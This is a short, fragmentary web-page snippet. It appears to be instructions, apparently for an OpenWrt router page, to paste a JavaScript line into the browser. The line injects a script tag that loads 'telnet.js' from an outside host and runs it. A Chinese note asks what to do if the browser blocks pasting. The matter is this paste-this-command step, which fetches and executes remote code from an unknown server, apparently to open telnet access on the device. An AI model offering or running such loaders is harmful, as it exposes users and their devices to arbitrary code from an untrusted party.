 var s=document.createElement('script');s.src='https://xos.vvvvvv.de5.net/openwrt/telnet.js?t='+Date.now();document.head.appendChild(s);⚠️ 注意:浏览器拦截粘贴怎么办?